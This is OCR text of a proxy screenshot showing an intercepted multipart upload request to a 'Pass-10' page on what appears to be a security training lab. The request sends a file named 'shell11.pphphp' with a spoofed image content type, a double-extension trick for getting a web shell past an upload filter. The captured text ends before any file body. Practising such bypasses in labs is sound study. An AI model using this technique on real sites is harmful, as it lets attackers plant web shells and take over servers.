 Request to http://zmie8016.ia.aqlab.cn:80 [59.63.200.79]
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-10/index.php HTTP/1.1
Host: zmie8016.ia.aqlab.cn
Content-Length: 317
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://zmie8016.ia.aqlab.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryhMpDKig95BFWeJdd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Referer: http://zmie8016.ia.aqlab.cn/Pass-10/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryhMpDKig95BFWeJdd
Content-Disposition: form-data; name="upload_file"; filename="shell11.pphphp"
Content-Type: image/jpeg